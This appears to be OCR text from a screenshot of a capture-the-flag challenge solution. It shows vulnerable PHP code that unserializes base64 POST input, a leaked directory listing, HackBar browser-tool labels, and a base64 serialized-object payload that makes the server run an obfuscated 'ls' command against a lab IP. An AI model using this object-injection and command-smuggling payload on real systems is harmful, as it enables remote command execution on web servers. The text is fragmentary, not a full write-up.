 $ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(12) "flag_1s_here" [1]=> string(9) "index.php" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:58679/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czo0Oi
JsJydzIjt9fQ==